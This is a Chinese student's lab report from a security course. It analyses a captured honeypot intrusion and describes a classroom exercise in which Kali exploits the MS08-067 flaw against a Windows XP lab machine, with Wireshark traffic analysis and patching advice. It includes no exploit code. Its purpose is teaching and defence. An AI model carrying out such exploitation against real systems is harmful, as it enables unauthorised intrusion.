



(3)攻击者获得系统访问权限后做了什么



以tcp.port == 6969作为筛选条件,对其中的数据包进行TCP数据流追踪,可以发现攻击者嗅探了多个文件目录,并且删除了例如ftpcom,heh.txt,pdump.exe等等文件

攻击者希望建立net session,但是失败了



攻击者尝试在WINNT\repairs创建文件,但是失败了

(4)我们如何防止这样的攻击

1、要及时升级系统,修复相关漏洞。

2、定期了解相关漏洞知识。

3、开启系统或软件自带的防火墙。

4、禁用用不着的 RDS 等服务

5)你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

攻击者已经意识到了这是一个蜜罐主机,攻击者创建文件并输入:C:>echo best honeypot i've seen till now :) > rfp.txt,表明他已经意识到了。

实践三:团队对抗实践: Windows系统远程渗透攻击与分析

1、实验各主机ip设置

| 主机 | IP |

|---|---|

| 攻击机:kali | 192.168.200.11 |

| 靶机:WIN XP professional | 192.168.200.12 |

攻击方







使用kali虚拟机作为攻击机(20212901xdf),使用漏洞为实践一的MS08-067漏洞,相关ip如上表所示



实验过程与实践一类似不一一阐述,如下图执行exploit成功后,在靶机中创建名字为攻击者学号姓名的文件夹。

攻击方创建的包含攻击方信息文件夹如图所示:

防守方



打开wiresshark,可以看出攻击者ip地址192.168.200.11,端口4444,靶机ip地址192.168.200.12,端口1833等信息

从下图中我们发现攻击机向靶机发了许多SMB、TCP协议包

打开其中的TCP数据包可以看到其中包含了靶机的系统:Windows XP

攻击方输入ipconfig

wireshark中可以捕捉到刚刚输入的命令

四、学习中遇到的问题及解决

问题1:kali攻击机利用漏洞无法进入winserver,显示连接失败。

问题1解决方案:尝试了关闭防火墙,更改ip策略等信息不奏效,最后选择更换靶机系统成功解决

五、实践总结

本次实验真正意义上利用了一个具体的漏洞,让我明白了漏洞可能会带来的危害,之后要注意升级系统修补漏洞,防止安全事件发生。

浙公网安备 33010602011771号

浙公网安备 33010602011771号